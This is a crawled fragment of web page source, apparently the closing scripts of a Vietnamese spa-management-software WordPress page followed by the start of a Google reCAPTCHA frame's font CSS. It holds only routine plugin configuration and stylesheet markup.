true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.5' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"d9dfede618","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10313,"title":"T%C3%ACm%20hi%E1%BB%83u%20top%203%20ph%E1%BA%A7n%20m%E1%BB%81m%20qu%E1%BA%A3n%20l%C3%BD%20spa%20chuy%C3%AAn%20nghi%E1%BB%87p","excerpt":"","featuredImage":"https:\/\/idspa.vn\/wp-content\/uploads\/2022\/04\/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi.jpg"}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12' id='elementor-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8&co=aHR0cHM6Ly9pZHNwYS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=p63rzlbdvgv5
body_size: 49315
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
